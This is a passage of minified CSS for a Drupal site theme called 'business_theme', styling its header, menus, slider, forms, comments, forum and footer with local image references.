ss_theme/images/textile-square.gif);}ol,ul{list-style:none;}table{border-collapse:separate;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}a img{border:0;}header,hgroup,footer,section,article,aside{display:block;}body{font:14px Arial,sans-serif;line-height:135%;font-size:12px;color:#555;}a{text-decoration:none;color:#000;outline:none;}a:hover{color:#000;text-decoration:none;}h1,h2,h3,h4,h5,h6{padding-bottom:15px;color:#444444;font-weight:bold;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444444;}h1{font-size:22px;}h2{font-size:17px;}h3,h4,h5,h6{font-size:16px;color:#666;}h4{font-size:14px;}h5{font-size:13px;}h6{font-size:12px;}p{padding-bottom:15px;line-height:135%;}strong{font-weight:bold;color:#666;}cite,em,i{font-style:italic;}pre{background-color:#eee;overflow:auto;padding:20px;color:#555;margin-bottom:30px;}pre,code{font-family:Courier New,monospace;}ins{text-decoration:none;}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline;}sup{bottom:6px;}sub{top:4px;}blockquote{border-left:4px solid #ccc;border-right:4px solid #ccc;background:url(/sites/all/themes/business_theme/images/blockquote-bg.jpg) 10px 10px no-repeat #eee;width:85%;margin:0 auto;padding:20px 20px 20px 48px;margin-bottom:30px;}blockquote p{color:#555;padding-bottom:0px;}ul,ol{margin:0 0 1.5em 2em;}ul{list-style:disc;}ol{list-style:decimal;}ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1em;}dl{margin:0 0 1.5em 0;}dl dt{font-weight:bold;}dd{margin-left:1.5em;margin-bottom :1em;}strong{font-weight:bold;}cite,em,i{font-style:italic;}big{font-size:131.25%;}ins{background:#ffc;text-decoration:none;}abbr,acronym{border-bottom:1px dotted #666;cursor:help;}table{margin:0 0 1.5em;width:100%;border:1px solid #ddd;border-right:none;background:#fff;}th{font-weight:bold;padding:10px 10px;background:#555;color:#fff;}tr{padding:5px 5px;}td{padding:5px 10px;border-top:1px solid #ddd;border-right:1px solid #ddd;}.margin-auto{margin:0 auto;}.no-margin-top{margin-top:0px !important;}.no-margin-bottom{margin-bottom:0px !important;}.no-margin-left{margin-left:0px !important;}.no-margin-right{margin-right:0px !important;}.no-padding-top{padding-top:0px !important;}.no-padding-bottom{padding-bottom:0px !important;}.no-padding-left{padding-left:0px !important;}.no-padding-right{padding-right:0px !important;}.no-border-top{border-top:0 none !important;}.no-border-bottom{border-bottom:0 none !important;}.no-border-left{border-left:0 none !important;}.no-border-right{border-right:0 none !important;}.CL{clear:left;height:0px;overflow:hidden;}.CR{clear:right;height:0px;overflow:hidden;}.clear{clear:both;}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.clearfix{display:inline-block;}* html .clearfix{height:1%;}.clearfix{display:block;}.displayblock{display:block;}.displaynone{display:none;}#wrapper{width:980px;margin:0 auto;}#header{background:url(/sites/all/themes/business_theme/images/header_bg.png) left bottom;padding-bottom:10px;}.not-front #header{padding-bottom:0;}#header .top-bg,#footer{background:url(/sites/all/themes/business_theme/images/header-top-footer-bg.jpg) repeat-x;clear:both;}#header .top-bg{background-position:center bottom;height:16px;border-bottom:4px solid #ccc;}#header #logo-wrap{float:left;margin:20px 0;min-width:610px;}h1#site-name{font-size:30px;font-weight:normal;padding-bottom:0px;}h1#site-name a span{line-height:0;display:inline-block;}h1#site-name a{line-height:54px;}h1#site-name a:hover{color:#444444;}h1#site-name a img{max-height:90px;float:left;padding-right:20px;}h2#site-slogan{font:14px Arial,Helvetica,sans-serif;color:#666;padding:8px 0 0 0;}#header .social-icon ul.social-profile li a{text-indent:-99999px;}#header .social-icon{float:right;width:306px;margin-top:32px;}#header .social-icon ul.social-profile{float:right;list-style:none;margin:-10px 0 0;}#header .social-icon ul.social-profile li{float:left;margin-top:10px;}#header .social-icon ul.social-profile li a{display:inline-block;width:24px;height:24px;margin:10px;vertical-align:middle;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;}#header .social-icon ul.social-profile li.twitter a{background:url(/sites/all/themes/business_theme/images/twitter.png) left top no-repeat;}#header .social-icon ul.social-profile li.facebook a{background:url(/sites/all/themes/business_theme/images/facebook.png) left top no-repeat;}#header .social-icon ul.social-profile li.google-plus a{background:url(/sites/all/themes/business_theme/images/googleplus.png) left top no-repeat;}#header .social-icon ul.social-profile li.pinterest a{background:url(/sites/all/themes/business_theme/images/pinterest.png) left top no-repeat;}#header .social-icon ul.social-profile li.rss a{background:url(/sites/all/themes/business_theme/images/rss.png) left top no-repeat;}#header .social-icon ul.social-profile li a:hover{background-position:left -34px;}#header #main-menu{float:left;border:1px solid rgb(233,233,233);background-color:#fff;position:relative;width:976px;z-index:500;}.front #header #main-menu{box-shadow:none;}#header #main-menu ul{margin:0px;list-style:none;}#header #main-menu ul li{border-bottom:0px;border-right:1px solid rgb(233,233,233);float:left;position:relative;list-style:none outside none;}#header #main-menu ul li a{padding:16px 20px;display:block;color:#fff;font-size:12px;font-weight:bold;text-transform:uppercase;color:#444;float:left;}#header #main-menu ul li a:hover,#header #main-menu ul li a.active,#header #main-menu ul li:hover > a{background-color:#444;color:#fff;}#header #main-menu ul li ul,#header #main-menu ul li:hover ul li ul{display:none;list-style:none none;z-index:9999;}#header #main-menu ul li:hover ul,#header #main-menu ul li ul li:hover ul{display:block;}#header #main-menu ul li ul{position:absolute;background-color:#444;top:48px;left:0px;padding:0px;width:185px;margin:0px;border-right:1px solid #555555;border-left:1px solid #555555;border-top:1px solid #555555;}#header #main-menu ul li ul li ul{left:185px;top:-1px;}#header #main-menu ul li ul li{float:none;border-bottom:1px solid #666;border-right:0 none;}#header #main-menu ul li ul li a{padding:7px 10px;color:#999;float:none;line-height:18px;font-size:12px;font-weight:bold;}#header #main-menu ul li ul li a:hover,#header #main-menu ul li ul li:hover > a{background-color:#333;text-decoration:none;color:#fff;}#main-menu ul li.leaf,#main-menu ul li.expanded{list-style:none;}#header #page-title{padding:34px 20px 0px;}#header #page-title p{padding-bottom:0;}.featured{border-right:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff;height:313px;width:976px;position:relative;overflow:hidden;}.featured img{max-width:100%;height:auto;margin:0 auto;display:block;}.featured .img-effect{display:block;height:313px;width:976px;overflow:hidden;position:absolute;top:0;left:0;background:url(/sites/all/themes/business_theme/images/featured-img-effect.png);z-index:10;}.featured-text{padding:16px 10px 0;position:absolute;bottom:1px;background:rgba(0,0,0,.6);color:#ccc;z-index:9999;left:1px;font-size:14px;}.featured-text a{color:#1195bd;}.featured-text span{font-size:15px;font-weight:bold;}.featured-text a.readmore{display:inline;padding:0;}#controllers{padding-top:10px;text-align:center;clear:both;}#controllers a{background-color:#B7B7B7;display:inline-block;height:12px;margin:0 3px;overflow:hidden;text-indent:999999px;width:12px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#controllers a:hover,#controllers a.active{background-color:#000;}#breadcrumbs{border-bottom:1px solid #EEEEEE;font-size:11px;margin-bottom:20px;padding-bottom:5px;}#main{padding-top:10px;}#preface-head{padding-top:30px;}#main #content .node-teaser{padding-bottom:30px;border-bottom:1px solid #DDDDDD;margin-bottom:30px;}.node h2.title{font-size:17px;}#content,#sidebar{margin-bottom:30px;}aside{margin-top:20px;}#main #content img{max-width:630px;background-color:#FFFFFF;border:1px solid #BBBBBB;padding:5px;}.node-teaser img{border:1px solid #CCCCCC;float:left;height:auto;margin:0.5em 1em 0.5em 0;max-width:97.4%;padding:6px;}#preface-wrap .block,.region-header .block,.region-footer .block,.region-content-top .block,#footer-bottom .block{margin:0px 0px 25px 0px;}#preface-wrap .block > h2,.region-header .block > h2,.region-footer .block > h2,.region-content-top .block > h2,#footer-bottom .block > h2{font-size:18px;margin:15px 0;padding:0;}#sidebar .block{margin-bottom:30px;}#sidebar .block > h2{font-size:17px;}#footer{border-top:6px solid #ccc;height:40px;color:#666;font-size:12px;padding-top:20px;}#footer span{color:#999;font-style:italic;}#footer a{font-style:italic;color:#999;line-height:24px;}#footer a:hover{font-style:italic;color:#777;}#footer .copyright img{max-width:30px;height:auto;overflow:hidden;float:left;margin:0 20px 0 0;}#footer .powered-by{text-align:right;}fieldset{background:#ffffff;border:1px solid #cccccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.fieldset-wrapper{margin-top:25px;}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0;}.filter-wrapper{top:0;padding:1em 0 0.2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;}.filter-help a{font-size:0.857em;padding:2px 20px 0;}.filter-wrapper .form-item label{margin-right:10px;}.filter-wrapper .form-item{padding:0 0 0.5em 0.5em;}.filter-guidelines{padding:0 1.5em 0 0.5em;}fieldset.collapsed{background:transparent;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;height:2em;left:-1px;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}fieldset .fieldset-wrapper{padding:0 10px;}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic;}input{margin:2px 0;padding:4px;}input,textarea{font-size:0.929em;}textarea{line-height:1.5;}textarea.form-textarea,select.form-select{padding:4px;}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc;padding:5px;}.password-suggestions ul li{margin-left:1.2em;}.form-item{margin-bottom:1em;margin-top:2px;}.form-item label{font-size:0.929em;}.form-type-radio label,.form-type-checkbox label{margin-left:4px;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px;}.form-actions{padding-top:10px;}.contact-form #edit-name{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-mail{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-subject{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.contact-form #edit-message{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.contact-form .resizable-textarea .grippie{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}.comment-form label{float:left;font-size:0.929em;}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}.comment-form .form-type-textarea label{float:none;}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden;}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px;}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0;}.comment-form input.form-file{width:auto;}.comment-form .form-text{display:block;margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.comment-form .form-item .description{font-size:0.786em;line-height:1.2;margin-left:120px;}#content h2.comment-form{margin-bottom:0.5em;}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0;}.filter-wrapper label{width:auto;float:none;}.filter-wrapper .form-select{min-width:120px;}.comment-form fieldset.filter-wrapper .tips{font-size:0.786em;}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:0.4em;}#edit-actions input{margin-right:0.6em;}div.password-suggestions{border:0;}.ui-widget-overlay{background:#222222;opacity:0.7;}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em;}#forum .name{font-size:1.083em;}#forum .description{font-size:1em;}button,input[type="submit"],input[type="reset"],input[type="button"]{background-image:-ms-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-moz-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-o-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#FFFFFF),color-stop(1,#E3E3E3));background-image:-webkit-linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);background-image:linear-gradient(top,#FFFFFF 0%,#E3E3E3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#E3E3E3');border:1px solid #dbdbdb;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;color:#333333;text-shadow:0 1px 0 white;position:relative;font-weight:bold;padding:4px .8em 5px .8em;font-size:13px;}button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background-image:-ms-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-moz-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-o-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#DBDBDB),color-stop(1,#F2F2F2));background-image:-webkit-linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);background-image:linear-gradient(top,#DBDBDB 0%,#F2F2F2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB',endColorstr='#F2F2F2');-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;-ms-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;-moz-box-shadow:inset 0 1px 0 0 white;-webkit-box-shadow:inset 0 1px 0 0 white;-o-box-shadow:inset 0 1px 0 0 white;box-shadow:inset 0 1px 0 0 white;cursor:pointer;}button.full-width,input[type="submit"].full-width,input[type="reset"].full-width,input[type="button"].full-width{width:100%;padding-left:0 !important;padding-right:0 !important;text-align:center;}#block-search-form{padding-bottom:7px;}#block-search-form .content{margin-top:0;}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em;}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(/sites/all/themes/business_theme/images/search-button.png) no-repeat center top;overflow:hidden;}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom;}#search-form .form-item-keys label{display:block;}ol.search-results{padding-left:0;}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:0.4285em;margin-bottom:0.5em;}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em;}.search-results .search-snippet-info{padding-left:0;}.submitted{background:#eee;padding:4px 9px;border-radius:4px;color:#383838;text-shadow:1px 1px #fff;clear:both;display:block;margin-bottom:2px;}.links li a{background-color:#E7E5E3;color:#100100;padding:4px 5px;border-radius:4px;text-shadow:1px 1px #fff;font-weight:normal;}.links li a:hover{background-color:#D7D5D3;color:#100101;}#content table.cke_editor{background:transparent;border:0;}#content table.cke_editor td{background:transparent;padding:0;border:0;}.poll .vote-form .choices .title{font-size:14px;font-weight:normal;line-height:2;}.poll .vote-form .choices{margin:0;}.form-item label{font-size:13px;font-weight:bold;}.item-list ul{margin:0;padding:0 0 0 1.5385em;}.item-list ul li{margin:0;padding:0;}ul.menu li{margin:0;padding:0;}ul.inline{clear:both;}ul.inline li{margin:0;padding:0;}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px 0;}ul.primary{border:none;margin:0;padding:0;}ul.primary li a{background:none;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px;}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff;}ul.primary li a:hover{background:#888;text-decoration:none;}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0;}ul.secondary li{border-right:none;}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em;}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none;}ul.secondary a.active{border-bottom:none;}ul.inline,ul.links.inline{margin-left:0;}.field-name-field-tags{margin:0 0 10px 0;}.field-name-field-tags a{-moz-transition:opacity 0.2s ease-in-out 0s;background:none repeat scroll 0 0 rgb(11,130,160);color:#FFFFFF !important;line-height:1em !important;margin-bottom:3px;margin-right:0px;opacity:0.9;padding:4px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:11px;display:inline-block;}.field-name-field-tags a:hover{opacity:1;}.field-name-field-tags .field-item{margin:0 1em 0 0;}.field-name-field-tags div{display:inline;}#main .field-label{color:#000;}#main .field-items .field-item{}.profile{margin:1.5385em 0;}.profile dd{margin-bottom:1.5385em;}.profile h3{border:none;}.profile dt{margin-bottom:0;}.password-parent{width:36em;}.comment h2.title{margin-bottom:1em;}.comment div.user-picture img{margin-left:0;}.comment{margin-bottom:20px;display:table;vertical-align:top;}.comment .attribution{display:table-cell;padding:0 35px 0 0;vertical-align:top;overflow:hidden;}.comment .attribution img{margin:0;border:1px solid #d3d7d9;}.comment .attribution .username{white-space:nowrap;}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2;}.comment .comment-submitted .comment-time{font-size:0.786em;}.comment .comment-submitted .comment-permalink{font-size:0.786em;text-transform:lowercase;}.comment .content{font-size:0.929em;line-height:1.6;}.comment .comment-arrow{background:url(/sites/all/themes/business_theme/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px;}.comment .comment-text{padding:0 25px 10px 35px;display:table-cell;vertical-align:top;position:relative;width:100%;border-left:1px solid #d3d7d9;}.comment .indented{margin-left:40px;}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px;}.comment .comment-text .comment-arrow{border-left:1px solid #ffffff;border-right:1px solid #ffffff;}.item-list .pager{}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff;}.field-name-taxonomy-forums div{display:inline;margin-top:4px;}.field-name-taxonomy-forums .field-items{}#forum .title{font-size:16px;}#forum .submitted{font-size:12px;font-family:Lucida Grande,Verdana,Arial,sans-serif;background:transparent;padding:0;}#forum .container{background:#a1a1a1;color:#fff;}#forum .container a{color:#000;font-weight:bold;}#forum div.indent{margin-left:2px;}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0;}#forum th{background:#434343;text-shadow:none;color:#fff;}#forum th a{color:#fff;}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/business_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px;}#forum .name a{font-size:16px;}.header_wrapper{background:url(/sites/all/themes/business_theme/images/header_top_bg.png) repeat-x;overflow:hidden;}.footer_wrapper{background:url(/sites/all/themes/business_theme/images/header_bg.png);overflow:hidden;border-top:6px solid #ccc;color:#fff;}h1.page-title{font-size:18px;letter-spacing:0;border-bottom:1px solid rgb(197,197,197);margin-bottom:20px;padding-bottom:8px;color:#1195bd;}.featured-slider{overflow:hidden;float:left;}
